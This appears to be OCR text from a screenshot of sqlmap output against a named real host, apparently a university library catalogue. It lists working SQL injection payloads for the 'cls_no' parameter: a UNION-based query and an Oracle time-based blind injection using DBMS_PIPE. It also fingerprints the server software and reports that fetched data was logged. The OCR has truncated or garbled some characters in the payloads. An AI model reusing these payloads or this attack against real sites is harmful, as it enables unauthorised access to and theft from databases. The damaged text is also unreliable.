 Place: GET
Parameter: cls_no
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cls_no=A%' UNION ALL SELECT CHR(58)||CHR(108)||CHR(113)||CHR(98)||
HR(5 ||CHR(108)||CHR(121)||CHR(74)||CHR(116)||CHR(86)||CHR(85)||CHR(84)||CHR(6
)||CHR(114)||CHR(73)||CHR(58)||CHR(109)||CHR(110)||CHR(99)||CHR(58), NULL, NULL
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cls_no=A%' AND 9782=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(87)||C
R(99)||CHR(99),5) AND '%'='
---
[15:46:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:46:28] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[15:46:28] [INFO] fetched data logged to text files under 'H:\????\???~1\tools\
???\SQLMAP~3\Bin\output\opac.bgu.edu.cn'